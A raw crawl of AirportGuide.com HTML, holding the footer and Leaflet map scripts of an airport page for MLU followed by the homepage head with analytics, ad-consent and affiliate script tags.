<div  class='cell  auto medium-auto             stacks_in_961'>  <h4 class=' separator-center    color:primary text-left  '   >MLU  Diagram</h4> 
<div align='center'>
<img src='//airportguide.com/diagrams/diagram_not_available.jpg' width='350'><br>	<font size='-2' color='red'>Do you have a better diagram of this ?<br>Please <a href='//airportguide.com/contact/'>share it with us.</a></font>
</div> 
 </div> 
 </section> 
<div class='grid-x       grid-padding-y    hide-for-small-only   '> <div class="cell small-12 medium-auto "> <div data-vi-partner-id=P00064161 data-vi-language=en data-vi-currency=USD data-vi-partner-type='AFFILIATE' data-vi-url='https://www.viator.com/Transylvania/d22042-ttd'  data-vi-total-products=10 data-vi-campaign='https://airportguide.com/airport/info/MLU'></div> 

<script async src="https://www.viator.com/orion/partner/widget.js"></script> 
 </div> </div> 
 </div> 
 </div> 
  </div>   </main>   
<div id='stacks_out_722' class='stacks_out'><div id='stacks_in_722' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_722_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_722_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_722_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_21'> <span id='stacks_in_722_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_25'> <span id='stacks_in_722_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_722_29'> <span id='stacks_in_722_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_722_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_722_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_722_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_722_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_722_41'> 
<div class='text white-links    '>
<span id='stacks_in_722_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div><script type="module">
  // Import the functions you need from the SDKs you need
  import { initializeApp } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-app.js";
  import { getAnalytics } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-analytics.js";
  // TODO: Add SDKs for Firebase products that you want to use
  // https://firebase.google.com/docs/web/setup#available-libraries

  // Your web app's Firebase configuration
  // For Firebase JS SDK v7.20.0 and later, measurementId is optional
  const firebaseConfig = {
    apiKey: "AIzaSyBigb1CRO3gljC-opQuf3dxaPmHqppCgmM",
    authDomain: "airportguide-8d36b.firebaseapp.com",
    projectId: "airportguide-8d36b",
    storageBucket: "airportguide-8d36b.appspot.com",
    messagingSenderId: "83275654349",
    appId: "1:83275654349:web:95ef14d905b244fff17584",
    measurementId: "G-VKY9KYC5V1"
  };

  // Initialize Firebase
  const app = initializeApp(firebaseConfig);
  const analytics = getAnalytics(app);
</script> 
<!-- <script type="text/javascript" src="https://airportguide.com/assets/js/markerclusterer_packed.js"></script> -->
<!-- Leaflet Sleep-->
<script type="text/javascript" src="https://airportguide.com/assets/js/leaflet-sleep.js"></script>
<style>
	.sb-open>a span.sb-arrow {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
		right: 10px;
		opacity: 1;
	}
	span.sb-arrow {
		background: transparent url(https://airportguide.com/images/ddarrow-down.png) no-repeat center center;
		text-indent: -9000px;
		width: 26px;
		height: 14px;
		position: absolute;
		top: 50%;
		right: -26px;
		margin-top: -7px;
		opacity: 0;
		-webkit-backface-visibility: hidden;
		-webkit-transition: all .2s ease-in-out;
		-moz-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
		-ms-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out;
	}
	.noscrollbar11 {
		line-height:1.35;
		overflow:hidden;
		white-space:nowrap;
	}
	.openlayers-map img{ margin:20px }
	#over_map{ position: absolute; top: px; left: 5px; /*z-index: 99;*/ }
	#map_con { position: relative; }
	

</style>

<script type="text/javascript">
	//var jQ = jQuery.noConflict();
	function urlencodee(str) {
		str = (str + '').toString();
		return encodeURIComponent(str)
		.replace(/!/g, '%21')
		.replace(/'/g, '%27')
		.replace(/\(/g, '%28')
			.
			replace(/\)/g, '%29')
			.replace(/\*/g, '%2A')
			.replace(/%20/g, '+');
		}
		jQuery(document).ready(function(){
			jQuery("#show_hide_map").click(function(){
				jQuery("#map_con").animate({
					height: "toggle"
				}, 500);
			})
			
		});
</script>
	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.0.3/dist/leaflet.css" integrity="sha512-07I2e+7D8p6he1SIM+1twR5TIrhUQn9+I6yjqD53JQjFiMf8EtC93ty0/5vJTZGF8aAocvHYNEDJajGdNx1IsQ==" crossorigin="" />
	<script src="https://unpkg.com/leaflet@1.0.3/dist/leaflet-src.js" integrity="sha512-WXoSHqw/t26DszhdMhOXOkI7qCiv5QWXhH9R7CgvgZMHz1ImlkVQ3uNsiQKu5wwbbxtPzFXd1hK4tzno2VqhpA==" crossorigin=""></script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/example/screen.css" />

	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.css" />
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.Default.css" />
	<script src="https://leaflet.github.io/Leaflet.markercluster/dist/leaflet.markercluster-src.js"></script>

<script type="text/javascript">
		var latitude = 32.510556;
		var longitude = -92.036134;

	var roads = L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
		maxZoom: 19,
		attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors, Points &copy 2012 LINZ'}),

	satellite = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Imagery/MapServer/tile/{z}/{y}/{x}.png', {
		maxZoom: 19,
		attribution: 'Tiles &copy; Esri &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community'}),

	topo = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Topo_Map/MapServer/tile/{z}/{y}/{x}', {
	attribution: 'Tiles &copy; Esri &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community'
});

	OpenAIP = L.tileLayer('http://{s}.tile.maps.openaip.net/geowebcache/service/tms/1.0.0/openaip_basemap@EPSG%3A900913@png/{z}/{x}/{y}.{ext}', {
	attribution: '<a href="https://www.openaip.net/">openAIP Data</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-NC-SA</a>)',
	ext: 'png',
	minZoom: 4,
	maxZoom: 19,
	tms: true,
	detectRetina: true,
	subdomains: '12'
}),
		latlng = L.latLng(latitude, longitude); //-37.79, 175.27
	var map = L.map('map', { center: latlng, zoom: 14, scrollWheelZoom: false, layers: [roads, OpenAIP] });

	var baseMaps = {
	    "Roads": roads,
	    "Satellite": satellite,
	    "Topographic": topo
	};
	var overlayMaps = {
	    "Airspace": OpenAIP	    
	};

	L.control.layers(baseMaps, overlayMaps).addTo(map);

	var progress = document.getElementById('progress');
	var progressBar = document.getElementById('progress-bar');

	function updateProgressBar(processed, total, elapsed, layersArray) {
		if (elapsed > 1000) {
			// if it takes more than a second to load, display the progress bar:
			progress.style.display = 'block';
			progressBar.style.width = Math.round(processed/total*100) + '%';
		}
		if (processed === total) {
			// all markers processed - hide the progress bar:
			progress.style.display = 'none';
		}
	}

	var markers = L.markerClusterGroup({ chunkedLoading: true, chunkProgress: updateProgressBar });

	var markerList = [];

	//console.log('start creating markers: ' + window.performance.now());

	for (var i = 0; i < mapRecords.length; i++) {
			
//		for (var i = 0; i < mapRecords.length; i++) {
				var numss = '';
				var numss = Math.floor(Math.random()*150) + 10;
				var dataPhoto = mapRecords[i];
				var title = dataPhoto.titleh1;
				var makk_nname = dataPhoto.mark_name.replace(/\//g, ' ');
				var mark_name = (makk_nname.replace(/ /g," "));

				var tiele_urrl = urlencodee(dataPhoto.titleh1.replace(/ /g,"-"));
				var slogan = dataPhoto.sloganh2.replace(/\//g, ' ');
				var iata_id = dataPhoto.iata_id;
				var airport_code = dataPhoto.airport_code;
				var db_link = dataPhoto.db_link;
				var link = dataPhoto.link;
				var link_path = dataPhoto.link_path;
				var latitude =(dataPhoto.lat_map) ;
				var longitude = (dataPhoto.lon_map) ;
				var mark_location = (dataPhoto.mark_loca);
				var id = dataPhoto.iata_id;
				var country = dataPhoto.sloganh2;
				var split_cn = mark_location.split(', ');
				var html='<div class="noscrollbar11"><span style="color:#000; font-size: 14px;">'+mark_name+' ('+airport_code+')</span></br><span style="color:#999; font-size: 12px;">'+mark_location+'</span></br><a href="'+db_link+'" title="View '+airport_code+'-'+mark_name+' General Info" >Info</a> | <a href="https://airportguide.com/airport/flight_arrivals/'+airport_code+'" title="View '+airport_code+'-'+mark_name+' Flight Arrivals" >Arr</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#runways" title="View '+airport_code+'-'+mark_name+' Runways" >Rwys</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#comm" title="View '+airport_code+'-'+mark_name+' Communication Frequencies" >Comm</a> | <a href="https://airportguide.com/airport/destination_guide/'+airport_code+'" title="Things to Do near '+airport_code+'-'+mark_name+'" >To Do</a></div>';
				
			
			var a = mapRecords[i];
			var title = html;// a[2]+ 'My Title ';
			var marker = L.marker(L.latLng(latitude, longitude)); //, { title: title }
			marker.bindPopup(title);
			markerList.push(marker);
		}

		
		//console.log('start clustering: ' + window.performance.now());

		markers.addLayers(markerList);
		map.addLayer(markers);

		//console.log('end clustering: ' + window.performance.now());
	</script>
<script>
		function SetMapDef(i){
			jQuery('html, body').animate({ scrollTop: jQuery('#panel-heading').offset().top }, 'slow');
		}
		function ShowAirportLocation(i) {
			SetMapDef(i);
			google.maps.event.trigger(gmarkers[i], "click");
		}

		mcOptions = {styles: [{
			height: 53,
			url: "https://airportguide.com/images/cluster/m1.png",
			width: 53
		},
		{
			height: 56,
			url: "https://airportguide.com/images/cluster/m2.png",
			width: 56
		},
		{
			height: 66,
			url: "https://airportguide.com/images/cluster/m3.png",
			width: 66
		},
		{
			height: 78,
			url: "https://airportguide.com/images/cluster/m4.png",
			width: 78
		},
		{
			height: 90,
			url: "https://airportguide.com/images/cluster/m5.png",
			width: 90
		}]}

		
		function ResetGoogleMapp(){
			L.map('map').setView([26.094606, -2.667562], );

			/*L.map('map', {
				    center: [26.094606, -2.667562],
				    zoom: 				});*/
		}

	</script><script src="https://www.google.com/recaptcha/api.js" async defer></script>
 
</div></div><!--  -->
<!--  -->



<script async src="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="https://airportguide.com/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script><!-- DataTables CSS -->
<link rel="stylesheet" href="https://cdn.datatables.net/1.10.24/css/jquery.dataTables.min.css"/>
 
<!-- DataTables -->
<script type="text/javascript" language="javascript" src="https://code.jquery.com/jquery-3.5.1.js"></script>
<script type="text/javascript" language="javascript" src="https://cdn.datatables.net/1.10.24/js/jquery.dataTables.min.js"></script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#hotel-table').dataTable( {
 responsive: true,
 "order":[3, 'asc'],
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#iap-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#navaid-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#nearby-airports-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/
body_size: 22711
content:




<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>







<meta name="robots" content="index, follow      " />









<meta name="description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.">











 


<link rel="canonical" href="https://airportguide.com/" />




 








<meta property="og:type" content="article"/>
<meta property="og:title" content="AirportGuide...Your Aviation Resource Since 1998"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/"/>


<meta property="og:description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta name="twitter:site" content="@AirportGuide"/>











    <meta charset="utf-8" />
	<title>AirportGuide.com...Your Aviation Resource Since 1998</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	

	<link rel="stylesheet" type="text/css" media="all" href="/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/fa5pro.css" /><link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/wysiwyg-content.css" />		<link rel='stylesheet' type='text/css' media='all' href='index_files/stacks_page_page42.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        <link rel="stylesheet" href="rw_common/plugins/stacks/font-awesome.min.css">
        
<script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/ScrollTrigger.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/onimpression.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/gsap.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/raincheck.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/moment-with-locales.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/mustache.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/imagesloaded.min.js"></script>		

		<script type='text/javascript' charset='utf-8' src='index_files/stacks_page_page42.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/what-input.min.js" />

	
	<!-- 1/7/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
